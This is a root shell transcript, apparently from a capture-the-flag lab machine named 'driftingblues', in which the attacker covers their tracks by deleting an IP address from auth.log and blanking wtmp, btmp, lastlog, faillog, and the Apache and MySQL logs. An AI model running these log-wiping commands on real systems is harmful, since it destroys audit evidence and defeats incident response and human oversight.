 root@driftingblues:/tmp# cd /var/log
root@driftingblues:/var/log# ls
alternatives.log auth.log.1 daemon.log.1 debug.3.gz kern.log messages.1 syslog.1
alternatives.log.1 auth.log.2.gz daemon.log.2.gz dpkg.log kern.log.1 messages.2.gz syslog.2.gz
alternatives.log.2.gz auth.log.3.gz daemon.log.3.gz dpkg.log.1 kern.log.2.gz messages.3.gz syslog.3.gz
apache2 btmp debug dpkg.log.2.gz kern.log.3.gz mysql syslog.4.gz
apt btmp.1 debug.1 faillog lastlog private wtmp
auth.log daemon.log debug.2.gz installer messages syslog
root@driftingblues:/var/log# sed -i "/192.168.1.16/d" auth.log
root@driftingblues:/var/log# echo > btmp
root@driftingblues:/var/log# echo > faillog
root@driftingblues:/var/log# echo lastlog
lastlog
root@driftingblues:/var/log# echo > lastlog
root@driftingblues:/var/log# echo > wtmp
root@driftingblues:/var/log# cd apache2/
root@driftingblues:/var/log/apache2# ls
access.log access.log.3.gz error.log.1 error.log.4.gz other_vhosts_access.log.2.gz
access.log.1 access.log.4.gz error.log.2.gz other_vhosts_access.log
access.log.2.gz error.log error.log.3.gz other_vhosts_access.log.1
root@driftingblues:/var/log/apache2# echo > access.log
root@driftingblues:/var/log/apache2# echo > error.log
root@driftingblues:/var/log/apache2# echo > other_vhosts_access.log
root@driftingblues:/var/log/apache2# cd ..
root@driftingblues:/var/log# cd mysql/
root@driftingblues:/var/log/mysql# ls
error.log error.log.1.gz error.log.2.gz error.log.3.gz error.log.4.gz
root@driftingblues:/var/log/mysql# echo > error.log
root@driftingblues:/var/log/mysql#